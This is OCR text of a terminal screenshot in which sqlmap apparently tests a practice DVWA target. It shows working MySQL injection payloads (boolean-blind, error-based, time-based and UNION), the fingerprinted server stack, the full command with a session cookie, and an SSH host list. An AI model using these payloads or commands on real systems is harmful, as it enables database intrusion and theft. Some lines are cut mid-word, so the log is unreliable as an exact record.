 [09:39:05] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[09:39:05] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[09:39:05] [INFO] automatically extending ranges for UNION query injection technique tests as there is
tential) technique found
[09:39:05] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to fin
uery columns. Automatically extending the range for current UNION query injection technique test
[09:39:06] [INFO] target URL appears to have 2 columns in query
[09:39:06] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
[09:39:06] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experien
ce any problems during data retrieval
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 150 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: id=1' OR NOT 4860=4860#&Submit=Submit
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: id=1' AND GTID_SUBSET(CONCAT(0x71786a6b71,(SELECT (ELT(2797=2797,1))),0x716b627871),2797)-- gpPy&Submit=Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 8174 FROM (SELECT(SLEEP(5)))ybSV)-- ctMY&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT CONCAT(0x71786a6b71,0x4e59635a6c78446d774665514b6b44664c47586a666d4e6378446e784c4f6b45484
b696e69517145,0x716b627871),NULL#&Submit=Submit
---
[09:39:21] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38, PHP 7.2.34
back-end DBMS: MySQL >= 5.6
[09:39:21] [INFO] fetched data logged to text files under '/root/.sqlmap/output/128.199.168.103'
[09:39:21] [WARNING] your sqlmap version is outdated
[*] ending @ 09:39:21 /2022-06-15/
root@johnlennon:~/sqlmap# python sqlmap.py -u "http://128.199.168.103:8000/vulnerabilities/sqli/?id=1&Submit=Submit" -p id --
cookie='PHPSESSID=c6165413baa43a5b5b3111d949ddf1af; security=low'
Hosts
Port Forwarding
blud rsud
siaran
lasik simpeg
GCP Beeru
rumahdukcapil vm no r...
labs
louder.today
webhost1
Pesantren
rumahdukcapil vm no r...
ITTS Latihan
History
ITTS Latihan !
CSIRT SIEM PRIVATE !
rumahdukcapil vm !
Pesantren !
INVITE TEAMMATES
Dimaz Arno